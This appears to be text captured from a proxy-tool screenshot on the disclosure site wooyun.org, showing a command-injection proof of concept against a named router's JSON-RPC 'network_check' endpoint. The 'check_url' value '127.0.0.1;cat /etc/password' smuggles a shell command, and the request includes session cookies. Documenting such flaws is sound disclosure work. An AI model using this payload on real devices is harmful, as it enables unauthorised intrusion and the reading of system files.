 Go Cancel < > Target: http://tunnel.router.lianle.com:10005 ?
Request
Raw Params Headers Hex
DNT: 1
Referer: http://tunnel.router.lianle.com:10005/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: Hm_lvt_3ee0f120634a3038c70f1aadc1c1e63c=1460018410,1460018410,1460018411,1460372905;
Hm_lpvt_3ee0f120634a3038c70f1aadc1c1e63c=1460373578; set_session=ac6e2ac208ad4b8cc0c596eeacc194e4
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alx-4.0
{"jsonrpc":"2.0","id":11,"method":"call","params":["ac6e2ac208ad4b8cc0c596eeacc194e4","century","netwo
rk_check",{"check_type":"ping","check_url":"127.0.0.1;cat /etc/password"}]}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 11 Apr 2016 11:46:05 GMT
Content-Type: application/json
Connection: keep-alive
Content-Length: 51
{"jsonrpc":"2.0","id":11,"result":[0,{"status":0}]}
? < + > Type a search term 0 matches
www.wooyun.org